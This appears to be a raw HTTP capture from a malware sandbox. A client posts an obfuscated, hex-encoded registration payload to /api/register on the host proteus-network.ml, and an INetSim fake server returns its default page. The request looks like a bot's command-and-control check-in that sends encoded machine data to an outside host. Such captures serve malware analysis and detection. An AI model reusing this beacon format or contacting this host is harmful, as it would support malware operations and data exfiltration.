 POST /api/register HTTP/1.1
authorization: {331DCB23-466D-27BC-A3EE-A4BD73AEEE55}
Content-Type: application/json
Host: proteus-network.ml
Content-Length: 254
Connection: Keep-Alive
{"m":"\\x78\\x3A\\x4C\\x53\\x4F\\x4D\\x6A\\x49\\x49\\x4C\\x6A\\x24\\x70\\x0C\\x1D\\x17\\x12\\x24\\x10\\x6F\
\x15\\x24", "o":"\\x37\\x55\\x49\\x50\\x66\\x52\\x73\\x65\\x3C\\x25\\x39\\x0E\\x22\\x1A", "v":"\\x32\\x43\
\x4A\\x4A\\x73\\x05\\x68\\x7F\\x61\\x46"}HTTP/1.1 200 OK
Content-Length: 258
Connection: Close
Date: Sat, 26 Sep 2020 16:26:36 GMT
Content-Type: text/html
Server: INetSim HTTP Server
<html>
<head>
<title>INetSim default HTML page</title>
</head>
<body>
<p></p>
<p align="center">This is the default HTML page for INetSim HTTP server fake mode.</p>
<p align="center">This file is an HTML document.</p>
</body>
</html>